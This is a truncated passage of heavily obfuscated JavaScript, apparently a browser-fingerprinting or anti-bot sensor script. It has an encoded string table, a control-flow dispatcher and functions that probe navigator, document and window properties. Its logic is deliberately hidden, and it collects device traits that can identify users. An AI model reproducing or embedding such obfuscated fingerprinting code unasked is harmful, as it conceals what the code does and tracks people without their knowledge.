GL0=P\x40","U(P","J5:","*\t*","H\x3fR","A<G\x00\vMAXn*\t*RZi.\x07GL","3V`\\Y","G9JQqS\"R[I\"rM3WQ","\vU","\b_","[","Sk.OX3\n_","ZWI:GL","Y_\x3f\vRY_\"\x07","TDZ_$\t4H","\\X&]DX","UZ","$E\"V\x071","Y5","HD[8","\x07_\v\bG1(EQX","\x07C(jDP_","3T[","CF\x3fPvHX","C\bK0gM\\H*$/O","^","]zJZ[[GS","EC\"","ku7i\t%\'\"a","8%qg8I78I","R\n3J\x40","<(X\\","&^\x40/X3\vV[","F\x070AB\\N\f","W\f\x3f._","7^ZC$U","=HF{U\x07\x3f\'$OFO%","(KP^R\f%","F\x07>QB","V\tG","WX\\.)","\rG\t`AQm[*\x072zD","L","%V^G","JXL","m\\\x00zKG[","\x40\"CM_Xv\x00&5",";\v/","a\n","\x00M%A","WQOS\x07,\'B","=C\x40e","\n:R\x3fM\x3fLuRS\x07\x3f","WMX","_O\x3f/","%","\x07","S\x07%3l]X>","PZ:","K\f&EP\x07$TLO_v,3RPgG-QJYPi\x00Y{Pq\v7a\\","F","Y_\"\t$k]\bI:5\nZ","Y*\x00O","PD\v.Iu\\I<3_","dYU\v.J\x00XFN7","5\x40%K5JlNU*$_","8\bR","","1Zp\x07=\x40\x40O","Z\tf(E","r","R<$\x00","I\f%\f^GM1","\rc2Nw","\b_AAIXT\x00>\x07Z\x40","u3f0\n#LN-wM.q\x40WC ","W>AW","\x3fI]E\"","7\b\x40\x40\v0MQD\f=/OG","\fQ/wLZT\b\'8$XQZ3","Q\n","/]U","\\G\vMAIR","WI-","3^PO3","ES\\S%O\\","QEW","\t.UR^;\"Z*F.AVN","\bJ3I\x40","\x00-,z\x40^","\x40\nP","OMAY_\x07","J\r2AkHW\v.","\x00V\b,n09JAXH\f9","\b\')Z","sB3\n\\-W\f\x3fPLRT","Z7\v\x40","\bV",">Y\'(/\x403NmH`$FU/rUejyIR","Q[B","jS\x07/6H=I2\nWc\n[\x07.uQOf/p\tB7\n&L\t|hL_H\b9","E\x07(aIXW\f%2yM$M1)\nV","K(","fV|tI\\C\f9","$\"W]G","UO>PP\x07","\r$O|M2\v\x40(M/AWy[*","\v\x07V)9]","C8PA\n=JBX^","pMX\x00\x3f3Z\x40^v\x40JM|TWRL\x00/aZW","H7",",HLI","2OMI","E","G","0\x07c\vJ","!\x07","D\tI\v(c\x40I}\b&1ZP","W\x000MVU","J\r",":4H\\=M8\fA","p\x07=HuQ[.iOYY\fUK;Za\r2J\x40^ND YXHv7\x07TG\"LBtX\x00\x3fC","(5B","\ba","6^V\x40","WX5","wB8\bWPT\x07.PHT\r.\f(UQ\f9KF\x073J_P\f(","","!\tAG","$_","6WW[\v","ri$#\x07","\b(\t$WQC;A","dk_\b_","7","/]H_U","#E:_\fJ|tIH]D","\bKP^R,=/O","\np","{[v",",HDI\\9\x07^FE9\t","82","dDM8","))I[Iv7/1<G9V","56^V^\x3fuA9F","I8","2ZXvKRFB9JPP*4^Jv\x07VJ;G1MVNS%$ VQ","z$;w6","_3\t5V\v\bM\f","\\#$G\vG","wMRY<\v7^6\x407","4C5]","($ZF5T\x3f]\r\x3fK9VV",":r24t#q`"];};var kMY=function sHK(YHK,hgK){var ZgK=sHK;var O4Y=CgK(new Number(Zt),QKK);var GUK=O4Y;O4Y.set(YHK);do{switch(GUK+YHK){case OH:{YHK-=lK;if(WB(B7K,undefined)&&WB(B7K,null)&&EX(B7K[MO()[gp(JN)].apply(null,[In,mL,l6,Px])],JN)){try{var PcK=Hv.length;var nJK=SX(SX(dH));var KfK=AJ[tr()[rj(X4)].call(null,x6,q3,YvY,pE,A1Y)](B7K)[XX()[t3(Jk)](Kl,tD,dN,jpY)](MO()[gp(HfY)](Jw,tmY,lN,pN));if(EX(KfK[MO()[gp(JN)].apply(null,[In,mL,SX(JN),SX(SX(A8))])],DT)){NHK=AJ[MO()[gp(hw)](I5,mkY,Xk,l6)](KfK[DT],RQ);}}catch(dsK){Hv.splice(kk(PcK,A8),Infinity,IAY);}}}break;case Tt:{YHK+=Rc;var DUK=FD(typeof AJ[XX()[t3(hw)].apply(null,[SX(A8),SX(SX({})),kN,dZ])][XX()[t3(Vl)].apply(null,[X4,dj,gI,tB])],ZG()[Dm(pE)].call(null,Q3,Dk))?XX()[t3(BZ)](N3,pE,BX,kGY):ZG()[Dm(Lj)].apply(null,[F1Y,rOY]);var CfK=WB(typeof AJ[XX()[t3(hw)](q8,SX(SX({})),kN,dZ)][XX()[t3(kR)](kN,pE,qE,vAY)],X6(typeof ZG()[Dm(fr)],rV([],[][[]]))?ZG()[Dm(dj)].apply(null,[IW,Cl]):ZG()[Dm(pE)](Q3,Dk))||WB(typeof AJ[XX()[t3(qB)].call(null,hD,wN,F1Y,JKY)][XX()[t3(kR)].apply(null,[IN,Jk,qE,vAY])],ZG()[Dm(pE)].call(null,Q3,Dk))?XX()[t3(BZ)].call(null,A8,SX([]),BX,kGY):ZG()[Dm(Lj)](F1Y,rOY);var OtK=FD(AJ[XX()[t3(hw)](qB,BZ,kN,dZ)][XX()[t3(qB)].apply(null,[IN,tD,F1Y,JKY])][ZB()[lm(q8)].call(null,Qk,hD,cX,kqY,ID)][XX()[t3(mfY)].apply(null,[SX(A8),SX(JN),Kl,BqY])](XX()[t3(DTY)].apply(null,[Ik,Qj,Q3,bPY])),null)?XX()[t3(BZ)](M2,q2,BX,kGY):ZG()[Dm(Lj)](F1Y,rOY);var YzK=FD(AJ[XX()[t3(hw)](Ol,Pr,kN,dZ)][XX()[t3(qB)](SX(SX({})),gx,F1Y,JKY)][WB(typeof ZB()[lm(X3)],rV([],[][[]]))?ZB()[lm(q8)].call(null,M2,cX,cX,kqY,ID):ZB()[lm(DT)](qE,rl,Sn,LcY,m7K)][XX()[t3(mfY)].apply(null,[l6,Mw,Kl,BqY])](MO()[gp(U9)](S2,YHY,Pr,Yn)),null)?WB(typeof XX()[t3(xw)],rV('',[][[]]))?XX()[t3(BZ)](N6,Pr,BX,kGY):XX()[t3(DT)].apply(null,[Vj,zj,klY,B2]):ZG()[Dm(Lj)](F1Y,rOY);var fcK=[ZzK,HzK,gKK,DUK,CfK,OtK,YzK];var SsK=fcK[WB(typeof XX()[t3(csY)],rV([],[][[]]))?XX()[t3(Yn)].apply(null,[Vj,Lj,x5,BI]):XX()[t3(DT)].call(null,SX(JN),wN,Sr,SwY)](XX()[t3(hD)](g6,Mw,tPY,x8Y));}break;case XP:{var r4Y;return Hv.pop(),r4Y=NHK,r4Y;}break;case G7:{var fzK;YHK-=b1;return Hv.pop(),fzK=SsK,fzK;}break;case Gt:{YHK-=J;Hv.push(zE);var ZzK=AJ[XX()[t3(hw)](SX(SX({})),SE,kN,dZ)][MO()[gp(hqY)].apply(null,[l6,JOY,q2,Ol])]||AJ[XX()[t3(qB)].call(null,Mw,s8,F1Y,JKY)][MO()[gp(hqY)].call(null,l6,JOY,SX({}),SX(SX([])))]?XX()[t3(BZ)].call(null,wN,Qj,BX,kGY):X6(typeof ZG()[Dm(KhY)],'undefined')?ZG()[Dm(dj)](Yn,jj):ZG()[Dm(Lj)].apply(null,[F1Y,rOY]);var HzK=FD(AJ[WB(typeof XX()[t3(zS)],'undefined')?XX()[t3(hw)].apply(null,[Pr,SX(SX(JN)),kN,dZ]):XX()[t3(DT)](GM,pN,XR,UN)][XX()[t3(qB)].apply(null,[kn,SX(SX(A8)),F1Y,JKY])][ZB()[lm(q8)].apply(null,[SX({}),zE,cX,kqY,ID])][XX()[t3(mfY)].apply(null,[hD,Jk,Kl,BqY])](XX()[t3(Vl)](Yn,SX(SX({})),gI,tB)),null)?XX()[t3(BZ)](Px,Kl,BX,kGY):WB(typeof ZG()[Dm(nGY)],rV('',[][[]]))?ZG()[Dm(Lj)](F1Y,rOY):ZG()[Dm(dj)].call(null,VcY,fdY);var gKK=FD(typeof AJ[MO()[gp(KM)](t4,NI,d5,qE)][XX()[t3(Vl)](SX(SX([])),I8,gI,tB)],X6(typeof ZG()[Dm(kn)],'undefined')?ZG()[Dm(dj)](rI,R6):ZG()[Dm(pE)](Q3,Dk))&&AJ[WB(typeof MO()[gp(SsY)],'undefined')?MO()[gp(KM)](t4,NI,Vj,xG):MO()[gp(RQ)].call(null,CgY,YN,HR,H8)][XX()[t3(Vl)].apply(null,[SX(JN),Tl,gI,tB])]?XX()[t3(BZ)].apply(null,[hw,q8,BX,kGY]):ZG()[Dm(Lj)](F1Y,rOY);}break;case M7:{var sfK;Hv.push(C1Y);return sfK=[AJ[X6(typeof MO()[gp(Rw)],'undefined')?MO()[gp(RQ)](CKY,UYY,HR,SX(A8)):MO()[gp(KM)](t4,gv,SX(SX([])),gx)][XX()[t3(HJY)].apply(null,[g6,SD,YI,pB])]?AJ[MO()[gp(KM)](t4,gv,SX(JN),Bj)][WB(typeof XX()[t3(q2)],rV('',[][[]]))?XX()[t3(HJY)](EN,Xk,YI,pB):XX()[t3(DT)].call(null,SX(SX({})),SX(JN),TKY,I5)]:X6(typeof MO()[gp(dr)],'undefined')?MO()[gp(RQ)].call(null,Sr,Z2,cn,SX(SX(A8))):MO()[gp(PSY)].call(null,dqY,DW,SD,q3),AJ[MO()[gp(KM)](t4,gv,Ol,M2)][WB(typeof XX()[t3(Wj)],rV('',[][[]]))?XX()[t3(E6)](A2,fl,mn,wL):XX()[t3(DT)](dl,qB,WAY,gUY)]?AJ[MO()[gp(KM)](t4,gv,Qk,Fj)][WB(typeof XX()[t3(Ml)],rV('',[][[]]))?XX()[t3(E6)](Ln,SX({}),mn,wL):XX()[t3(DT)](SX(SX([])),VM,PSY,YX)]:MO()[gp(PSY)].call(null,dqY,DW,Wj,SX(SX({}))),AJ[MO()[gp(KM)](t4,gv,fE,fl)][X6(typeof XX()[t3(fJY)],rV('',[][[]]))?XX()[t3(DT)](GD,SX(JN),kW,fr):XX()[t3(L5)](cX,A8,t8,Jr)]?AJ[X6(typeof MO()[gp(HgY)],rV([],[][[]]))?MO()[gp(RQ)](Ql,wKK,SX([]),Fj):MO()[gp(KM)].call(null,t4,gv,g6,gx)][XX()[t3(L5)](Wj,q8,t8,Jr)]:MO()[gp(PSY)](dqY,DW,Ln,A8),FD(typeof AJ[MO()[gp(KM)].apply(null,[t4,gv,SX({}),SX(SX([]))])][WB(typeof ZG()[Dm(Tl)],rV([],[][[]]))?ZG()[Dm(s2)].call(null,OM,fzY):ZG()[Dm(dj)](KYY,Z0Y)],WB(typeof ZG()[Dm(l3)],'undefined')?ZG()[Dm(pE)].apply(null,[Q3,bx]):ZG()[Dm(dj)](Y1Y,KN))?AJ[MO()[gp(KM)](t4,gv,Y2,bl)][WB(typeof ZG()[Dm(LsY)],rV('',[][[]]))?ZG()[Dm(s2)].call(null,OM,fzY):ZG()[Dm(dj)](j3Y,xD)][MO()[gp(JN)].apply(null,[In,HQ,DT,g6])]:M4(A8)],Hv.pop(),sfK;}break;case vF:{var B7K=hgK[dH];var NHK;YHK-=l7;Hv.push(IAY);}break;case HH:{YHK+=MP;return String(...hgK);}break;case JA:{return parseInt(...hgK);}break;case KU:{var NcK=hgK[dH];var WzK=JN;for(var SHK=JN;xl(SHK,NcK.length);++SHK){var I7K=r3(NcK,SHK);if(xl(I7K,pA)||EX(I7K,pf))WzK=rV(WzK,A8);}return WzK;}break;}}while(GUK+YHK!=cY);};var Fm,cY,AS,Ip,zO,KG,jh,jf,EV,OQ,E0,p7,rH,q0,GK,vF,VU,Up,Fq,Mb,pB,zt,fK,Lp,QW,vb,mF,b1,sv,cH,sm,SJ,vt,VC,Wb,Et,md,fm,xb,Jx,YL,Tt,Tx,KL,GZ,Gm,Nh,ZT,VW,NL,l0,sL,DB,Vc,VJ,cB,mp,mz,Ut,RG,GV,pS,jQ,K0,Zm,xY,QC,v7,rb,Gp,PB,Lq,qb,jm,wL,GC,KQ,WA,zb,Pb,SW,pO,q7,Vt,P0,bG,tZ,Nx,Id,GT,MQ,kq,Hz,nG,G7,ph,Cq,NP,w,KS,hb,Nq,gO,wt,D0,Uz,bT,fJ,lc,L,hS,vq,ht,R1,Hf,cm,UL,Lb,Yx,SB,XG,dz,KB,YW,PL,b0,jK,x0,RT,RL,lp,bO,Cf,Lc,tf,gc,KC,FS,YB,gK,vQ,MB,KZ,Rb,Aq,JO,E1,nB,vV,cT,jC,Xc,Dq,YP,hv,Uv,MZ,cK,cQ,UZ,Uf,NZ,kx,kd,Op,Vd,HW,Eq,tW,xU,tq,fd,dB,nC,LG,mC,fT,Cm,VP,sG,fv,Kh,l1,UB,Jm,gf,Vq,JF,GL,OV,Bx,xH,MA,jL,SO,A0,MV,Um,pW,xq,Xv,nv,Gb,CY,It,WZ,KO,XH,qP,MF,OU,pv,LT,LC,QP,hq,Dd,Kp,EC,NQ,np,xQ,hp,Pz,Ux,vO,kG,tO,AT,S1,rO,Kd,FW,Ht,OW,VG,pA,LF,fO,Lm,Tq,BO,Iz,sC,F0,DZ,pC,HQ,JY,km,pf,Jv,WQ,M0,R0,Hd,W0,Sq,HA,wO,Fb,pH,hG,bz,VL,YZ,BT,dC,IT,gv,Fd,Cv,XK,Zc,qp,ZS,DA,W7,Jg,FF,DG,xd,Kb,Wx,QG,HH,zT,sB,Xx,Bc,gY,QZ,zF,NO,H0,MS,ZU,KH,Cb,EY,pT,SG,xB,vT,Kv,fQ,Wd,ct,rT,wv,JA,SL,pF,sW,Gh,vh,GG,Kq,tp,jv,XC,Qb,IV,mG,I,Im,Xq,bc,L0,fG,XF,AC,KW,BB,Rh,pP,sQ,zx,WC,AA,bZ,BH,sZ,GQ,Sc,Sz,mQ,Q7,YO,BQ,wG,BP,Uq,BS,Pv,V,bL,jd,GS,FT,Ft,w0,Z0,gZ,m1,Ov,pq,vL,c0,Fg,Yc,LP,FL,T0,wm,Rp,VB,AO,kO,lS,IU,Vx,Fx,Md,tK,fY,Zf,sH,Ac,cW,Sx,UQ,kg,bp,qY,Xt,F,x7,j1,cG,bA,lb,VQ,ET,FO,Np,bx,RP,tv,lT,GB,mK,AL,QO,Yd,qf,lg,OH,Kc,Yv,Jp,vC,bP,J1,TT,DO,Em,Qm,mx,Mx,Wp,IZ,Gf,mg,Hh,Gq,jx,V1,KT,sK,rt,U0,cS,Jz,C7,EL,HL,LB,CH,qL,jG,X,Jd,xK,Vf,F1,Tm,nU,jB,Ev,fS,cb,QJ,XL,gz,Sm,kt,Kz,sT,ST,CS,XZ,DV,sp,pb,MG,RH,RS,Mg,l7,J0,Dx,fP,qT,NG,nS,HZ,RC,Ad,IC,Iv,jg,Db,ZQ,Dp,ZC,Ug,dh,kK,z7,B1,Lx,ZV,kF,KJ,jH,Bg,dO,dY,c1,wB,TC,tG,Am,Fv,Pf,HG,Cx,wq,Zp,DQ,MP,tB,Qh,V7,xO,MU,MC,LO,Rm,jP,JC,TS,Ox,UA,bm,YT,Xz,dZ,p0,zm,vG,gP,Q0,SK,sx,Sb,Af,NC,B0,k0,zd,LS,sS,dx,XO,Ym,Y0,Ap,PW,ML,pQ,kp,qO,OS,Qv,lK,kL,Ab,Rx,hQ,SF,wz,hO,tL,Gg,EU,Iq,N0,SZ,IB,SV,gB,Zv,tT,QY,Mq,gH,pZ,Sv,TP,mm,YY,vB,rv,vp,Dc,hT,PT,lG,qV,gT,UC,Yq,sO,PC,Pc,FB,Xp,Lv,AP,Hb,MT,Vg,r0,AV,pK,hC,Rf,CL,nL,mU,nb,Tv,lv,AF,Mf,vJ,hd,Xh,nZ,Gv,px,Yb,nP,vv,xz,Sp,gA,O0,nH,YA,JJ,q,dp,kS,nT,FZ,S0,fV,JL,g1,vA,Wg,mP,DH,IP,bq,Qp,Ax,kP,IQ,vf,dd,IS,YG,JW,BV,xc,fW,PS,TF,QV,Bb,tQ,VZ,TQ,Ig,FA,AH,wQ,mv,QB,TO,rG,jb,xm,lW,JS,zP,BC,nx,fb,CG,EO,PG,Od,UG,YU,bv,zW,Wv,YC,LH,A7,Tp,EB,gQ,fH,Zh,SC,I0,LL,nq,dq,qQ,ZZ,Ub,Xb,zC,th,Jb,vZ,qq,Nd,PQ,QS,fZ,mO,cF,AW,cc,Zz,Qq,SS,cx,fC,Gx,nQ,IA,dT,Uh,JZ,xL,Lz,DL,dQ,bQ,z0,AB,OB,jU,Ph,Xm,CU,Ep,dG,dW,hx,Ix,Km,sq,BL,mL,wZ,PZ,CO,RB,Wm,BF,HS,dv,tS,vm,wJ,tg,gC,fz,wC,nt,vW,zL,hJ,rd,BA,vd,wS,RO,XY,Sd,SQ,rB,US,T1,Bq,mq,Vp,gm,Nb,OT,mA,rm,bC,zQ,qS,FU,Sg,zq,Mv,TG,bb,cZ,vS,gS,Bm,LZ,zZ,C0,jS,lB,GF,CW,Hc,hA,tb,XS,ZA,CB,KA,dS,qv,RY,wx,ZL,Tb,rU,CT,hm,mW,ZW,Rv,CP,gb,CJ,lQ,Rq,HO,hB,XB,Dt,YS,fU,TW,WG,Oc,WO,vK,MK,Vv,Qf,HK,DP,T7,wb,fg,vx,NJ,TZ,OJ,jO,wK,WU,NU,mH,Ld,JU,bS,fq,QQ,jt,EG,UJ,CZ,Ud,OL,xS,fL,cC,Jq,Ob,gh,wH,Pd,MH,CQ,kf,zG,Vm,xx,PH,ld,jp,FJ,AQ,Nm,JG,Zt,v0,hf,Mp,Om,qd,sd,j0,Zq,UH,bW,UO,gW,kQ,zB,lO,tA,LA,Eb,XP,jT,Zb,mZ,mb,UT,KU,gL,DW,kB,m0,TB,UK,Dv,pt,ES,OC,qx,VF,VO,EW,VH,cp,WL,Gt,Pp,JK,GW,FQ,sb,lL,WF,VK,RZ,RK,Hp,XQ,AG,EF,XA,DF,qC,zv,sF,pp,UU,rC,dc,VS,xZ,hZ,pL,YQ,qW,hW,Rd,LK,Rz,n0,rQ,Bv,XU,X0,xf,G0,VT,LW,dL,Hq,wF,zp,Ch,IG,Vb,JT,lx,rL,HC,rq,nm,fx,Cd,pG,qZ,Qx,sA,q1,XT,GY,BG,bd,db,YJ,cq,xt,f0,HB,wp,tC,cL,Kx,X7,UP,Rc,JP,tm,Av,f7,kC,g0,gd,WW,Ex,pm,PV,TL,Lt,GO,t7,Uc,NT,Gd,lz,J,Cp,jZ,OO,xW,PF,Sf,EQ,Qd,nc,rS,cv,gG,CC,jA,BW,kZ,WS,gq,tH,hL,bB,RV,Td,vU,dU,wd,Ot,Hm,Rt,cO,rp,Ed,lq,jq,Zd,Bp,QL,kv,NH,rZ,HT,Nv,NS,IH,tx,qc,lZ,IL,DS,DC,fB,WT,GA,mS,vH,Hx,fp,JQ,qt,wY,Wq,EZ;var xgY=function(gzK,n7K){var hUK=AJ["Math"]["round"](AJ["Math"]["random"]()*(n7K-gzK)+gzK);return hUK;};var rh;var bgK=function(){return An.apply(this,[B1,arguments]);};var hIY=function(){return IO.apply(this,[l1,arguments]);};var G4Y=function(HrY){var HYK=1;var VAK=[];var JtK=AJ["Math"]["sqrt"](HrY);while(HYK<=JtK&&VAK["length"]<6){if(HrY%HYK===0){if(HrY/HYK===HYK){VAK["push"](HYK);}else{VAK["push"](HYK,HrY/HYK);}}HYK=HYK+1;}return VAK;};var L7K=function(){return IO.apply(this,[Qf,arguments]);};var jl=function(){return (rh.sjs_se_global_subkey?rh.sjs_se_global_subkey.push(TM):rh.sjs_se_global_subkey=[TM])&&rh.sjs_se_global_subkey;};var v6=function(RcK,lUK){return RcK==lUK;};var j1Y=function(){if(AJ["Date"]["now"]&&typeof AJ["Date"]["now"]()==='number'){return AJ["Math"]["round"](AJ["Date"]["now"]()/1000);}else{return AJ["Math"]["round"](+new (AJ["Date"])()/1000);}};var AfK=function(b7K,xtK){return b7K^xtK;};var vX=function(){return [];};var Lr=function(SAK,mzK){return SAK<=mzK;};var SKY=function nUK(MsK,JKK){'use strict';var xgK=nUK;switch(MsK){case fY:{var SJK;Hv.push(jN);return SJK=AJ[WB(typeof XX()[t3(Gw)],rV('',[][[]]))?XX()[t3(qE)](M2,IN,WzY,WG):XX()[t3(DT)](SX({}),pN,zR,fJY)][Z8()[mX(VM)].apply(null,[q2,AKY,scY,kN,GM])],Hv.pop(),SJK;}break;case m1:{var OYK;Hv.push(l6);return OYK=new (AJ[ZG()[Dm(fE)](Vl,DZY)])()[Z8()[mX(RQ)](X4,fcY,rM,g6,d5)](),Hv.pop(),OYK;}break;case Vf:{Hv.push(Mw);var f7K=[ZG()[Dm(HR)](r4,xzY),C8()[p6(g6)].call(null,A1Y,cX,SX({}),kR,Wj,gx),WB(typeof Z8()[mX(JN)],rV(ZG()[Dm(q2)](DN,Z9Y),[][[]]))?Z8()[mX(hw)].apply(null,[rl,kT,zj,SX(SX({})),PN]):Z8()[mX(dj)].apply(null,[kW,wCY,jcY,X4,p4]),XX()[t3(HR)](SX([]),xG,dJY,RgY),XX()[t3(Rl)].apply(null,[A8,dl,I5,wN]),ZG()[Dm(Rl)](Uj,Xd),C8()[p6(cX)].apply(null,[zE,Jk,SX([]),q3,xG,EN]),XX()[t3(Tl)](Pr,Qj,QQY,zE),Z8()[mX(l6)](l6,S5,Kl,SX(JN),JN),XX()[t3(Qk)](Fl,Kl,xVY,lSY),MO()[gp(qE)].call(null,IN,IzY,zE,tD),XX()[t3(N6)](Wj,bl,RJY,w3),WB(typeof g3()[hj(DN)],rV(ZG()[Dm(q2)](DN,Z9Y),[][[]]))?g3()[hj(VM)](Q8,Bj,kN,fr):g3()[hj(qB)](x8Y,LAY,cX,dI),XX()[t3(s2)](q2,Ol,dqY,OgY),WB(typeof g3()[hj(p4)],rV(ZG()[Dm(q2)].call(null,DN,Z9Y),[][[]]))?g3()[hj(RQ)].call(null,jj,wR,H8,PfY):g3()[hj(qB)](SsY,Zx,hw,A6),XX()[t3(PN)](kl,SX(SX(JN)),slY,L6),WB(typeof MO()[gp(rl)],rV('',[][[]]))?MO()[gp(dl)](fl,Cw,Yn,fl):MO()[gp(RQ)](fHY,BI,SE,dl),MO()[gp(x6)].apply(null,[jj,UHY,SX(SX({})),SX(SX(JN))]),ZB()[lm(pE)].apply(null,[SX(A8),g6,sE,D6,kT]),ZG()[Dm(Tl)](ZM,JxY),MO()[gp(HR)](Q3,QD,Rl,SE),X6(typeof XX()[t3(Pr)],rV('',[][[]]))?XX()[t3(DT)](M2,IN,Tr,xUY):XX()[t3(Wj)](Kl,SX(SX(A8)),U1Y,wJY),WB(typeof ZG()[Dm(lN)],'undefined')?ZG()[Dm(Qk)](kR,fDY):ZG()[Dm(dj)].call(null,UN,P7Y),ZG()[Dm(N6)].call(null,COY,GvY),MO()[gp(Rl)](cJY,D9,VM,DT),WB(typeof XX()[t3(q2)],rV('',[][[]]))?XX()[t3(Ln)](EN,Mw,PN,Z0Y):XX()[t3(DT)](Lj,Rl,hAY,fE),XX()[t3(ZM)].apply(null,[qr,VM,pn,J4])];if(v6(typeof AJ[MO()[gp(KM)].call(null,t4,hM,zE,Rl)][ZG()[Dm(s2)].call(null,OM,cJY)],ZG()[Dm(pE)].apply(null,[Q3,Y8]))){var VHK;return Hv.pop(),VHK=null,VHK;}var FtK=f7K[MO()[gp(JN)].call(null,In,jn,nD,lN)];var crY=ZG()[Dm(q2)](DN,Z9Y);for(var SfK=X5[BZ];xl(SfK,FtK);SfK++){var TRY=f7K[SfK];if(WB(AJ[MO()[gp(KM)](t4,hM,XR,Fj)][ZG()[Dm(s2)](OM,cJY)][TRY],undefined)){crY=ZG()[Dm(q2)](DN,Z9Y)[ZG()[Dm(sE)](cn,gSY)](crY,WB(typeof XX()[t3(GM)],rV([],[][[]]))?XX()[t3(hD)].call(null,SX(SX(JN)),DT,tPY,JKY):XX()[t3(DT)](SX({}),IN,Kl,AzY))[ZG()[Dm(sE)].call(null,cn,gSY)](SfK);}}var XYK;return Hv.pop(),XYK=crY,XYK;}break;case EU:{var IIY;Hv.push(Z6);return IIY=X6(typeof AJ[XX()[t3(hw)](SX(SX({})),pE,kN,Uv)][MO()[gp(Tl)](vCY,UH,RQ,nD)],g3()[hj(A8)].call(null,zM,q2,Jw,DxY))||X6(typeof AJ[XX()[t3(hw)](IN,Cw,kN,Uv)][MO()[gp(Qk)](nD,bd,Qk,SX(A8))],g3()[hj(A8)](zM,q2,fE,DxY))||X6(typeof AJ[WB(typeof XX()[t3(M2)],'undefined')?XX()[t3(hw)](SX({}),xG,kN,Uv):XX()[t3(DT)](hD,Ln,ChY,f9)][ZG()[Dm(PN)](X4,Pk)],X6(typeof g3()[hj(cX)],'undefined')?g3()[hj(qB)](gZY,PBY,wN,wN):g3()[hj(A8)](zM,q2,EN,DxY)),Hv.pop(),IIY;}break;case CJ:{Hv.push(zN);try{var WJK=Hv.length;var lcK=SX({});var LHK;return LHK=SX(SX(AJ[XX()[t3(hw)](A2,x6,kN,SS)][C8()[p6(DN)](pUY,g6,d5,Tk,nD,PN)])),Hv.pop(),LHK;}catch(pJK){Hv.splice(kk(WJK,A8),Infinity,zN);var mHK;return Hv.pop(),mHK=SX(CF),mHK;}Hv.pop();}break;case RY:{Hv.push(Qr);try{var mrY=Hv.length;var WHK=SX(SX(dH));var wsK;return wsK=SX(SX(AJ[WB(typeof XX()[t3(gx)],'undefined')?XX()[t3(hw)].call(null,SX(JN),dj,kN,Ap):XX()[t3(DT)](SD,DN,l4,FkY)][XX()[t3(zE)](RQ,SX([]),fE,UJY)])),Hv.pop(),wsK;}catch(dtK){Hv.splice(kk(mrY,A8),Infinity,Qr);var hHK;return Hv.pop(),hHK=SX(CF),hHK;}Hv.pop();}break;case Uz:{var mgK;Hv.push(JYY);return mgK=SX(SX(AJ[XX()[t3(hw)](Rw,SX(SX({})),kN,S0)][X6(typeof XX()[t3(Qj)],rV('',[][[]]))?XX()[t3(DT)](g6,Fl,BGY,Yn):XX()[t3(Vn)](Qk,SX(JN),hw,bm)])),Hv.pop(),mgK;}break;case CF:{Hv.push(kGY);try{var t9Y=Hv.length;var nHK=SX(SX(dH));var vsK=rV(AJ[X6(typeof MO()[gp(EN)],'undefined')?MO()[gp(RQ)](DtY,KtY,Ol,dn):MO()[gp(N6)](HR,Q0,SX(SX(JN)),SX([]))](AJ[XX()[t3(hw)](hD,KM,kN,lQ)][XX()[t3(HfY)].call(null,g6,pE,M2,DL)]),Hr(AJ[MO()[gp(N6)](HR,Q0,SX(SX(A8)),VM)](AJ[XX()[t3(hw)](lN,fE,kN,lQ)][WB(typeof MO()[gp(IN)],rV('',[][[]]))?MO()[gp(s2)](Mn,TB,VM,SX(SX([]))):MO()[gp(RQ)](GD,NW,sE,N3)]),A8));vsK+=rV(Hr(AJ[MO()[gp(N6)].apply(null,[HR,Q0,qr,bl])](AJ[WB(typeof XX()[t3(X4)],rV('',[][[]]))?XX()[t3(hw)].call(null,lN,SX(SX(A8)),kN,lQ):XX()[t3(DT)](N3,sE,Jl,Vn)][ZG()[Dm(Wj)].call(null,p3,kL)]),dj),Hr(AJ[MO()[gp(N6)](HR,Q0,Qj,Vj)](AJ[XX()[t3(hw)](SD,Vj,kN,lQ)][g3()[hj(hw)](Y1Y,sE,pE,Ud)]),BZ));vsK+=rV(Hr(AJ[MO()[gp(N6)](HR,Q0,pE,Fl)](AJ[XX()[t3(hw)](rl,Y2,kN,lQ)][X6(typeof XX()[t3(X4)],'undefined')?XX()[t3(DT)](SX(SX(JN)),X4,cKY,DKY):XX()[t3(W5)].apply(null,[SX(JN),KM,EUY,GL])]),Lj),Hr(AJ[MO()[gp(N6)](HR,Q0,q3,qE)](AJ[XX()[t3(hw)](d5,S2,kN,lQ)][ZG()[Dm(Ln)].apply(null,[WtY,SO])]),rh[C8()[p6(X4)](Cb,BZ,dn,pN,PN,Bj)]()));vsK+=rV(Hr(AJ[MO()[gp(N6)](HR,Q0,d6,DN)](AJ[XX()[t3(hw)].apply(null,[GM,Jk,kN,lQ])][ZG()[Dm(ZM)].apply(null,[xE,jB])]),Qj),Hr(AJ[MO()[gp(N6)].call(null,HR,Q0,hw,Fl)](AJ[WB(typeof XX()[t3(bl)],'undefined')?XX()[t3(hw)](fl,DM,kN,lQ):XX()[t3(DT)](x6,X3,w2,TUY)][ZG()[Dm(hD)].apply(null,[jj,lL])]),p4));vsK+=rV(Hr(AJ[MO()[gp(N6)].call(null,HR,Q0,g6,SX([]))](AJ[XX()[t3(hw)](Ol,BZ,kN,lQ)][ZG()[Dm(zE)](E4,RG)]),q2),Hr(AJ[MO()[gp(N6)](HR,Q0,x6,PN)](AJ[WB(typeof XX()[t3(Qk)],'undefined')?XX()[t3(hw)].call(null,Jk,cX,kN,lQ):XX()[t3(DT)](zE,Jk,IEY,Mk)][g3()[hj(l6)](dqY,rl,Ol,fx)]),VM));vsK+=rV(Hr(AJ[X6(typeof MO()[gp(X4)],rV([],[][[]]))?MO()[gp(RQ)](Rn,k3,SX(JN),Qk):MO()[gp(N6)](HR,Q0,SX(SX(A8)),nD)](AJ[XX()[t3(hw)].apply(null,[Tl,s8,kN,lQ])][ZG()[Dm(Vn)](bHY,PZ)]),X5[rl]),Hr(AJ[X6(typeof MO()[gp(rl)],rV([],[][[]]))?MO()[gp(RQ)](Mw,SD,g6,q2):MO()[gp(N6)].call(null,HR,Q0,N6,SX(A8))](AJ[XX()[t3(hw)](zj,x6,kN,lQ)][ZG()[Dm(HfY)](BM,tZ)]),qB));vsK+=rV(Hr(AJ[MO()[gp(N6)].call(null,HR,Q0,Kl,Mw)](AJ[XX()[t3(hw)](qR,X4,kN,lQ)][ZG()[Dm(W5)](dN,JT)]),hw),Hr(AJ[MO()[gp(N6)](HR,Q0,N6,SX(SX({})))](AJ[WB(typeof 